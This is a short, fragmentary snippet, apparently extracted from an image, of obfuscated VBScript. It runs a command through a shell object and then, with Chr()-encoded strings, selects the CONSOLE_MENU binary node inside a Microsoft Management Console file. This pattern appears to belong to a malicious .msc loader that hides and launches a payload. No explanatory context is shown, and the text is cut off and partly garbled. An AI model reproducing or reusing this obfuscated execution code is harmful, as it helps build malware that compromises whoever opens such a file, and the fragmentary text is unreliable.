 58 aguvccuhzzbl.Run """" & mw7u & """", 1, FalseSet azphxtz4 = rtcxfmy.selectnodes("/MMC_" & Chr(Int("&
H43")) & "o" & Chr(Int("110")) & "s" & Chr(Int("111")) & "le" & Chr(Int("&H46")) & "ile" & Chr(Int
("47")) & "Bi" & Chr(Int("&H6e")) & Chr(Int("&H61")) & "r" & Chr(Int("121")) & "Storage" & Chr(Int
("47")) & "Bi" & Chr(Int("&H6e")) & Chr(Int("&H61")) & "r" & Chr(Int("&H79")) & "[@" & Chr(Int("78")) &
Chr(Int("97")) & "me" & Chr(Int("&H3d")) & "'" & Chr(Int("67")) & "ONSO" & Chr(Int("&H4c")) & Chr(Int
("69")) & "_M" & Chr(Int("&H45")) & Chr(Int("78")) & "U" & Chr(Int("39")) & Chr(Int("&H5d")))